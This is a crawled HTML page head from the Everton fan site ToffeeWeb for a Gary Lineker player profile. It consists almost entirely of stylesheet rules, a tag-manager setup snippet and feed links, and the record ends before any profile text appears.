

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/players/profiles/LinekerG.php
body_size: 19205
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Gary Lineker | Everton Player Profile</title>

</style>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
<title>ToffeeWeb</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
